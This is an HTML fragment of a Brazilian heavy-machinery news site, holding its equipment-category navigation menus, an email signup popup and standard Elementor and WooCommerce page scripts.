	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item">Revista online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item" tabindex="-1">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item" tabindex="-1">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item" tabindex="-1">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item" tabindex="-1">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item" tabindex="-1">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item" tabindex="-1">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item" tabindex="-1">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item" tabindex="-1">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item" tabindex="-1">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item" tabindex="-1">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item" tabindex="-1">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item" tabindex="-1">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item" tabindex="-1">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item" tabindex="-1">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item" tabindex="-1">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item" tabindex="-1">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item" tabindex="-1">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item" tabindex="-1">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item" tabindex="-1">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item" tabindex="-1">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item" tabindex="-1">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item" tabindex="-1">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item" tabindex="-1">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item" tabindex="-1">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item" tabindex="-1">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item" tabindex="-1">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item" tabindex="-1">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item" tabindex="-1">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item" tabindex="-1">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item" tabindex="-1">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item" tabindex="-1">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item" tabindex="-1">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item" tabindex="-1">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item" tabindex="-1">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item" tabindex="-1">Revista online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="19594" class="elementor elementor-19594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29515a64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29515a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c55df83" data-id="c55df83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fea131 dce_masking-none elementor-widget elementor-widget-image" data-id="4fea131" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-19593 lazyload" width="690" height="480" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png 690w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-600x417.png 600w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-300x209.png 300w" sizes="(max-width: 690px) 100vw, 690px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e16af36 elementor-widget elementor-widget-text-editor" data-id="1e16af36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Deixe seu Email para acompanhar as novidades </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b7d48c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7b7d48c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="19594"/>
			<input type="hidden" name="form_id" value="7b7d48c"/>
			<input type="hidden" name="referer_title" value="Notícias sobre entrevista" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.5' type='text/css' media='all' />
